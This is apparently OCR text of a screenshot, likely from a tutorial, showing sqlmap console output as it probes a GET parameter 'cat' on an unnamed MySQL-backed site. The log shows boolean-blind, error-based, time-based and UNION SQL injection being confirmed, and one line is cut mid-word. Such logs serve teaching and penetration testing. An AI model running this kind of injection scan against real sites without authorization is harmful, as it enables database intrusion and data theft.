 23:21:06] [INFO] testing if the target URL is stable
23:21:07] [INFO] target URL is stable
23:21:07] [INFO] testing if GET parameter 'cat' is dynamic
23:21:07] [INFO] confirming that GET parameter 'cat' is dynamic
23:21:07] [INFO] GET parameter 'cat' is dynamic
23:21:07] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
23:21:08] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting attacks
23:21:08] [INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
23:22:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
23:22:29] [WARNING] reflective value(s) found and filtering out
23:22:30] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="sem")
23:22:30] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
23:22:30] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (BIGINT UNSIGNED)'
23:22:31] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
23:22:31] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (EXP)'
23:22:31] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
23:22:31] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE, HAVING clause (JSON_KEYS)'
23:22:31] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
23:22:31] [INFO] GET parameter 'cat' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
23:22:31] [INFO] testing 'MySQL inline queries'
23:22:32] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
23:22:32] [WARNING] time-based comparison requires larger statistical model, please wait............. (done)
23:22:34] [INFO] testing 'MySQL > 5.0.11 stacked queries'
23:22:35] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
23:22:35] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
23:22:35] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
23:22:35] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
23:22:35] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
23:23:05] [WARNING] turning off pre-connect mechanism because of connection time out(s)
23:23:36] [INFO] GET parameter 'cat' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
23:23:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
23:23:36] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
23:23:36] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatical
nique test
23:23:39] [INFO] target URL appears to have 11 columns in query
23:23:40] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
Press y
sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:
--
Parameter: cat (GET)
Page: 6
How to